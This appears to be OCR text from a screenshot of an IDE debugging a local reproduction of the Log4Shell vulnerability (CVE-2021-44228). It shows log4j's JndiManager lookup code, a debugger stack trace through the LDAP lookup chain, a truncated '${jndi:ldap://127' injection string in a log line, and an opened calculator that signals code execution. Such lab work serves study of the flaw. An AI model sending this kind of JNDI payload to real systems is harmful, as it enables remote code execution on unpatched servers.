 log4j-core-2.14.1.jar › org › apache › logging › log4j › core › net › JndiManager › lookup
CVE_2021_44228
ava
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
StrSubstitutor.java
Interpolator.java
JndiLookup.java
JndiManager.java
Project
Reader M
158 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
159 return JndiCloser.closeSilently(this.context);
160 }
161
Looks up a named object through this JNDI context.
Params: name – name of the object to look up.
Returns: the named object if it could be located.
Throws: NamingException – if a naming exception is encountered
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException {
172 return (T) this.context.lookup(name);
173 }
174
175 private static class JndiManagerFactory implements Manage
176
177 @Override
178 public JndiManager createManager(final String name, f
Debug: CVE_2021_44228
Debugger Console
Caused by: java.lang.ClassCastException Create breakpoint : ExploitiXIZ
at javax.naming.spi.NamingManager.getObjectFactoryFromReference
at javax.naming.spi.DirectoryManager.getObjectInstance(Director
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 38 more
2024-12-03 09:09:31 [main] ERROR CVE_2021_44228 - ${jndi:ldap://127
Disconnected from the target VM, address: '127.0.0.1:56118', transp
Process finished with exit code 0
Bookmarks
Structure
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +